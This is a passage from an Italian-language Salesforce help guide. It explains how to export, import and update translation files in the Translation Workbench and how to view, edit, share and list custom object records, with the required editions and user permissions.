- **•** Identificare le etichette non aggiornate scorrendo la colonna SCADUTA per individuare i valori contraddistinti da un asterisco (\*). Aggiornare le etichette scadute in base alle necessità.
- **•** Modificare le etichette tradotte nella colonna TRADUZIONE della sezione TRADOTTO.
- **•** Sostituire le etichette non tradotte con i valori tradotti nella colonna ETICHETTA della sezione NON TRADOTTO.
- **•** Eliminare una traduzione sostituendo il valore desiderato nella colonna TRADUZIONE in una delle sezioni con una coppia di parentesi angolari (< >). Quando viene importato il file Bilingue, viene ripristinato il valore originale dell'etichetta.



 $\bullet$ 

Nota: non aggiungere né rimuovere colonne dal file per la traduzione.



VEDERE ANCHE:

[Esportazione dei file per la traduzione](#page-3987-0) [Importazione dei file tradotti](#page-3988-0)

## <span id="page-3986-0"></span>Informazioni sull'aggiornamento dei termini tradotti

Quando i componenti tradotti vengono modificati, il valore tradotto viene contrassegnato come Scaduto. I traduttori sono responsabili dell'aggiornamento dei termini tradotti.

Si immagini ad esempio di inserire la traduzione di un messaggio di errore in un filtro di ricerca. In seguito si modifica il filtro di ricerca e si cambia il messaggio di errore. Quando si accede all'Area di lavoro traduzione e si visualizza la colonna della traduzione dei messaggi, questa mostra ancora la traduzione del vecchio messaggio di errore con la casella di controllo Scaduta selezionata.

Per ottenere i risultati ottimali, fare in modo che i traduttori controllino frequentemente le loro traduzioni e informarli quando vengono apportate modifiche. È possibile utilizzare la funzione **Esporta** > **Tutto** dell'Area di lavoro traduzione per generare un elenco di tutte le personalizzazioni traducibili e dei relativi stati Scaduta.

VEDERE ANCHE:

[Inserimento dei termini tradotti](#page-3980-0) [Aggiunta e modifica delle lingue tradotte e dei traduttori](#page-3979-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per sovrascrivere termini:

**•** "Visualizza impostazione e configurazione"

E

## <span id="page-3987-0"></span>Esportazione dei file per la traduzione

Utilizzare **Esporta** nell'Area di lavoro traduzione per creare file contenenti i metadati traducibili dell'organizzazione, quali campi personalizzati, tipi di rapporto e valori degli elenchi di selezione. Inviare i file ai traduttori esterni o all'agenzia di traduzione per le attività di traduzione, quindi utilizzare **Importa** per aggiornare le etichette.

- **1.** Da Imposta, immettere *Esportazione* nella casella Ricerca veloce, quindi selezionare **Esportazione**.
- **2.** Selezionare le etichette che si desidera esportare.
	- **• Origine** Utilizzato come origine iniziale per la creazione delle nuove traduzioni.

Crea un singolo file che contiene un elenco di tutte le personalizzazioni traducibili. Di solito il contenuto è nella lingua predefinita dell'organizzazione.

**• Non tradotto** – Utilizzato per inserire gli aggiornamenti.

Crea un insieme di file che contengono solo le personalizzazioni non ancora tradotte, incluse le personalizzazioni nuove e modificate.

Per ogni lingua viene creato un file. I file vengono quindi compressi in file .zip.

**• Bilingue** – Utilizzato per riferimento e per la revisione di tutte le personalizzazioni tradotte e non tradotte.

Crea un elenco di tutte le etichette traducibili nel rispettivo stato tradotto o non tradotto.

Per ogni lingua viene creato un file. I file vengono quindi compressi in file .zip.

Il contenuto di ciascun file viene diviso in due sezioni: Non tradotto e Tradotto. Ciascuna etichetta traducibile si trova in una delle sezioni Non tradotto o Tradotto, in base al suo stato. Nella sezione Tradotto è incluso lo stato Scaduta per le etichette.

### **3.** Fare clic su **Esporta**.

Un messaggio di stato indica che l'esportazione è in fase di elaborazione. Quando l'esportazione è completa, viene inviato un messaggio email all'indirizzo email specificato nel proprio profilo.

**4.** Individuare il file .stf o .zip esportato.

### Andare a *Nome* > **Documenti** > **Cartelle di documenti** > **Documenti personali** > **Vai!**.

Tutti i file esportati indicano l'opzione di esportazione utilizzata per crearli e contengono le indicazioni di data e ora. I singoli file terminano con l'estensione .stf. Più file sono raggruppati in file .zip.

Se si hanno molti documenti nell'area dei documenti personali, i file esportati si troveranno sotto la rispettiva lettera di ordinamento:

- **•** B—Opzione di esportazione Bilingue, ad esempio: Bilingue\_2010-09-23\_11:20.zip.
- **•** O—Opzione di esportazione Origine, ad esempio: Origine\_en\_US\_2010-09-23\_11:20.stf.
- N-Opzione di esportazione Non tradotto, ad esempio: Non tradotto 2010-09-23 11:20.zip.
- **5.** Salvare i file per la traduzione inviati dai traduttori o dall'agenzia di traduzione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per esportare o importare i file per la traduzione

**•** "Gestisci traduzione" E

> "Personalizza applicazione"

E

"Crea documenti"

Fare clic su **Visualizza** > **Salva file** > **OK**. Il file viene salvato nel percorso specificato nel proprio browser. Ad esempio, C:/Utenti/*nome utente*/Download.

### VEDERE ANCHE:

[Importazione dei file tradotti](#page-3988-0) [Impostazione dell'Area di lavoro traduzione](#page-3977-0)

## <span id="page-3988-0"></span>Importazione dei file tradotti

Utilizzare **Importa** nell'Area di lavoro traduzione per importare e aggiornare le traduzioni dei metadati dell'organizzazione, quali campi personalizzati, tipi di rapporto e valori degli elenchi di selezione. Solitamente i file originali vengono creati tramite la funzionalità **Esporta**, quindi inviati ai traduttori esterni o all'agenzia di traduzione che restituisce poi le traduzioni da importare.

Nota: le etichette esportate e lasciate invariate non vengono salvate come traduzioni al momento dell'importazione.

**1.** Raggruppare più file in file .zip che non superino i 5 MB. Creare più file .zip in base alle necessità.

Non è necessario che i file compressi siano nello stesso ordine o raggruppamento dei file .zip esportati.

Ad esempio, si supponga di partire con due file .zip esportati. Il primo file include francese, italiano e giapponese. Il secondo file include russo, cinese semplificato e greco. È possibile creare:

- **•** Un file .zip con francese, greco e italiano.
- **•** Un file .zip con russo e giapponese.
- **•** Un file .zip con cinese semplificato.
- **2.** Da Imposta, immettere *Importazione* nella casella Ricerca veloce, quindi selezionare **Importazione** in Area di lavoro traduzione.
- **3.** Fare clic su **Sfoglia** per individuare e selezionare il file da importare.
- **4.** Fare clic su **Importa**.

Dopo che l'importazione è stata completata:

- **•** Le etichette sono aggiornate con le traduzioni.
- **•** Viene inviato un messaggio email di conferma all'indirizzo email specificato nel profilo.
- **5.** Verificare che le modifiche importate siano state implementate. È possibile:
	- **•** Controllare le etichette nella propria organizzazione Salesforce.
	- **•** Controllare le etichette nell'Area di lavoro traduzione.

### VEDERE ANCHE:

[Esportazione dei file per la traduzione](#page-3987-0) [Impostazione dell'Area di lavoro traduzione](#page-3977-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per esportare o importare i file per la traduzione

**•** "Gestisci traduzione" E

> "Personalizza applicazione"

E

"Crea documenti"

**•** "Gestisci traduzione"

"Personalizza applicazione"

"Crea documenti"

E

E

EDIZIONI

## Risoluzione dei problemi di esportazione e importazione dei file per la traduzione

Utilizzare questa tabella per risolvere i problemi che potrebbero verificarsi durante l'esportazione e l'importazione dei file nell'Area di lavoro traduzione.







VEDERE ANCHE:

[Esportazione dei file per la traduzione](#page-3987-0) [Importazione dei file tradotti](#page-3988-0)

# Ottimizzazione di oggetti, dati e campi

# <span id="page-3991-0"></span>Utilizzo di record di oggetti personalizzati

## Panoramica sui record di oggetti personalizzati

Importante: Questa pagina potrebbe essere visualizzata perché l'amministratore Salesforce  $\Omega$ non ha creato una guida personalizzata. Per informazioni su un oggetto personalizzato specifico, rivolgersi all'amministratore [per istruzioni su come creare una guida personalizzata](#page-3962-1) per i propri oggetti personalizzati. La Guida di Salesforce contiene informazioni sugli oggetti standard forniti con l'integrazione iniziale di Salesforce.

I record di oggetto personalizzato archiviano informazioni univoche e importanti per l'utente e l'organizzazione. Ad esempio, l'organizzazione potrebbe utilizzare un oggetto personalizzato chiamato "Merce" per memorizzare i dati relativi alla merce della società. È inoltre possibile utilizzare oggetti personalizzati per applicazioni personalizzate, quali il rilevamento di aggiornamenti software nel ciclo di vita di uno sviluppo.

L'amministratore definisce dapprima l'oggetto personalizzato e le relative proprietà, quali campi personalizzati, relazioni con altri tipi di dati, layout di pagina e una scheda di interfaccia utente personalizzata. Dopo che l'oggetto personalizzato è stato creato e distribuito agli utenti, è possibile

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

immettere i dati per creare singoli record dell'oggetto personalizzato. Se l'amministratore ha creato una scheda per l'oggetto personalizzato, la scheda visualizza una pagina iniziale che consente di creare e individuare rapidamente i record degli oggetti personalizzati. È anche possibile ordinare e filtrare i record degli oggetti personalizzati tramite visualizzazioni elenco standard e personalizzate. Inoltre, questa scheda consente di visualizzare e modificare informazioni dettagliate su ogni record di oggetto personalizzato a cui si ha accesso.

Gli amministratori e gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" possono importare questi oggetti personalizzati.

### VEDERE ANCHE:

[Pagina iniziale Oggetti personalizzati](#page-3992-0)

## <span id="page-3992-0"></span>Pagina iniziale Oggetti personalizzati

- Importante: Questa pagina potrebbe essere visualizzata perché l'amministratore Salesforce non ha creato una guida personalizzata. Per informazioni su un oggetto personalizzato specifico, rivolgersi all'amministratore [per istruzioni su come creare una guida personalizzata](#page-3962-1) per i propri oggetti personalizzati. La Guida di Salesforce contiene informazioni sugli oggetti standard forniti con l'integrazione iniziale di Salesforce.
- Nota: Facendo clic sulla scheda di un oggetto personalizzato viene visualizzata la pagina iniziale della scheda. Il nome della scheda dell'oggetto personalizzato è la forma plurale dell'oggetto personalizzato, come definito dall'amministratore.

Utilizzare la scheda Pagina iniziale di un oggetto personalizzato per visualizzare i record:

- **•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Le visualizzazioni elenco consentono di visualizzare un elenco di record che corrispondono a criteri specifici, quali tutti gli oggetti personalizzati di una scheda oppure solo quelli di cui si è titolari. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Se gli oggetti personalizzati vengono condivisi con referenti esterni tramite Salesforce a Salesforce, scegliere una delle visualizzazioni elenco in **[Nome oggetto personalizzato] da connessioni** per visualizzare gli oggetti personalizzati che sono stati condivisi dai partner commerciali.
- **•** Nella sezione **Recenti**, selezionare una voce dall'elenco a discesa per visualizzare un breve elenco di record di oggetti personalizzati principali che soddisfano tale criterio. Dall'elenco, fare clic sul nome di un oggetto personalizzato per visualizzarne i dettagli corrispondenti. Passare dal link **Mostra 25 elementi** al link **Mostra 10 elementi** e viceversa per cambiare il numero di elementi visualizzati. I campi visualizzati dipendono dal layout di ricerca "Scheda Oggetto

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Oggetto personalizzato:

**•** "Lettura" per l'oggetto personalizzato

Per visualizzare i record di oggetti personalizzati:

**•** "Lettura" per l'oggetto personalizzato

personalizzato" definito dall'amministratore e dalle impostazioni di protezione a livello di campo (disponibili solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition). Le selezioni disponibili per l'elenco chiave sono le seguenti:



### **Selezioni disponibili per Oggetti personalizzati recenti Descrizione**

### **Selezioni disponibili per Oggetti personalizzati recenti Descrizione**

recentemente. Questo elenco include esclusivamente i record di cui è titolare l'utente.

### VEDERE ANCHE:

<span id="page-3993-0"></span>[Visualizzazione e modifica di record di oggetti personalizzati](#page-3993-0)

## Visualizzazione e modifica di record di oggetti personalizzati

Importante: Questa pagina potrebbe essere visualizzata perché l'amministratore Salesforce non ha creato una guida personalizzata. Per informazioni su un oggetto personalizzato specifico, rivolgersi all'amministratore [per istruzioni su come creare una guida personalizzata](#page-3962-1) per i propri oggetti personalizzati. La Guida di Salesforce contiene informazioni sugli oggetti standard forniti con l'integrazione iniziale di Salesforce.

Nota: Facendo clic sulla scheda di un oggetto personalizzato viene visualizzata la pagina iniziale della scheda. Il nome della scheda dell'oggetto personalizzato è la forma plurale dell'oggetto personalizzato, come definito dall'amministratore.

#### **Visualizzazione di record di oggetti personalizzati**

Dopo aver individuato un record di oggetto personalizzato nella pagina iniziale o nelle pagine di elenco Oggetti personalizzati, fare clic sul relativo nome per visualizzare informazioni dettagliate.

Se Salesforce Console è configurata per includere gli oggetti personalizzati, selezionarla dal [menu delle applicazioni Force.com](#page-4989-0) per trovare, visualizzare e modificare i record degli oggetti personalizzati e le voci correlate in un'unica schermata.

### **Modifica dei record di oggetti personalizzati**

Per aggiornare i dettagli di un record di oggetto personalizzato, fare clic su **Modifica** e modificare i campi che si desidera aggiornare. Al termine, fare clic su **Salva**. È anche possibile fare clic su **Salva e Nuovo** per salvare l'oggetto personalizzato corrente e crearne un altro. I campi obbligatori sono visualizzati in rosso.

Nota: non è possibile modificare il Nome oggetto o il Tipo di dati se Apex fa riferimento all'oggetto personalizzato.

#### **Elenchi correlati all'oggetto personalizzato**

La parte inferiore della pagina dei dettagli del record di oggetto personalizzato fornisce informazioni relative al record di oggetto personalizzato, incluse attività, note, allegati e qualsiasi altro record correlato. Gli elenchi correlati visualizzati dipendono dalla personalizzazione dell'utente oltre che dalla personalizzazione imposta dall'amministratore ai layout di pagina o alle autorizzazioni dell'utente a visualizzare i dati correlati. Fare clic su singoli elementi per visualizzare dettagli aggiuntivi. Fare clic su **più** nella parte inferiore della pagina o su **Visualizza altro** sotto un elenco correlato per visualizzare ulteriori elementi. Fare clic su **Nuovo** per aggiungere direttamente nuovi elementi.

Suggerimento: Per agevolare agli utenti la visualizzazione di dettagli dei record ed elenchi correlati, abilitare Dettagli effetto di attivazione nel riquadro Interfaccia utente di Imposta.

#### **Stampa dei record di oggetti personalizzati**

Nella pagina dei dettagli di un oggetto personalizzato, fare clic su **Formato stampa** per stampare il record.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare i record di oggetti personalizzati:

**•** "Lettura" per l'oggetto personalizzato

Per modificare i record di oggetti personalizzati:

**•** "Modifica" per l'oggetto personalizzato

Per tornare all'ultima pagina di elenco visualizzata, fare clic su **Torna a elenco** nella parte superiore di qualsiasi pagina dei dettagli del record di oggetto personalizzato. Se l'organizzazione ha abilitato sezioni di pagina comprimibili, utilizzare le frecce accanto alle intestazioni di sezione per espandere o comprimere ogni sezione della pagina dei dettagli.

# Condivisione di record di oggetti personalizzati

Importante: Questa pagina potrebbe essere visualizzata perché l'amministratore Salesforce non ha creato una guida personalizzata. Per informazioni su un oggetto personalizzato specifico, rivolgersi all'amministratore [per istruzioni su come creare una guida personalizzata](#page-3962-1) per i propri oggetti personalizzati. La Guida di Salesforce contiene informazioni sugli oggetti standard forniti con l'integrazione iniziale di Salesforce.

L'amministratore definisce il modello di condivisione predefinito per l'intera organizzazione. È possibile modificare questo modello per estendere la condivisione a più utenti. Tuttavia, non è possibile modificare il modello di condivisione per renderlo più restrittivo rispetto a quello predefinito.

Per visualizzare e gestire i dettagli della condivisione, fare clic su **Condivisione** nella pagina dei dettagli del record oggetto personalizzato. La pagina Dettagli condivisione elenca gli utenti, i gruppi, i ruoli e i territori che hanno accesso in condivisione al record. In questa pagina è possibile:

- **•** Concedere l'accesso al record ad altri utenti, gruppi, ruoli o territori.
	- Nota: Non è possibile condividere un record di oggetto personalizzato con un altro utente, a meno che quell'utente disponga dell'autorizzazione "Lettura" per l'oggetto personalizzato.
- **•** Visualizzare tutti gli utenti che hanno accesso al record
- **•** Modificare o eliminare il livello di accesso del record.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare un record di oggetto personalizzato:

**•** "Lettura" per l'oggetto personalizzato

## Utilizzo di elenchi correlati personalizzati

Importante: Questa pagina potrebbe essere visualizzata perché l'amministratore Salesforce non ha creato una guida personalizzata. Per informazioni su un oggetto personalizzato specifico, rivolgersi all'amministratore [per istruzioni su come creare una guida personalizzata](#page-3962-1) per i propri oggetti personalizzati. La Guida di Salesforce contiene informazioni sugli oggetti standard forniti con l'integrazione iniziale di Salesforce.

Gli elenchi correlati personalizzati vengono visualizzati nella parte inferiore della pagina dei dettagli di un altro record ed elencano i record di oggetti personalizzati associati a tale record.

Da un elenco correlato personalizzato è possibile:

- **•** Fare clic sul nome del record di oggetto personalizzato per visualizzarne le informazioni dettagliate.
- **•** Fare clic su **Modifica** o **Canc** per modificare o eliminare il record dell'oggetto personalizzato.
- **•** Fare clic su **Nuovo** per creare un nuovo record di oggetto personalizzato associato al record che si sta visualizzando.

VEDERE ANCHE:

[Panoramica sui record di oggetti personalizzati](#page-3991-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare elenchi correlati di record di oggetti personalizzati:

**•** "Lettura" per l'oggetto personalizzato

E

"Lettura" per il record associato

Per modificare i record di oggetti personalizzati:

**•** "Modifica" per l'oggetto personalizzato

Per creare record di oggetti personalizzati:

**•** "Crea" per l'oggetto personalizzato

Per eliminare i record di oggetti personalizzati:

**•** "Elimina" per l'oggetto personalizzato
## Visualizzazione di elenchi di oggetti personalizzati

Importante: Questa pagina potrebbe essere visualizzata perché l'amministratore Salesforce non ha creato una guida personalizzata. Per informazioni su un oggetto personalizzato specifico, rivolgersi all'amministratore [per istruzioni su come creare una guida personalizzata](#page-3962-0) per i propri oggetti personalizzati. La Guida di Salesforce contiene informazioni sugli oggetti standard forniti con l'integrazione iniziale di Salesforce.

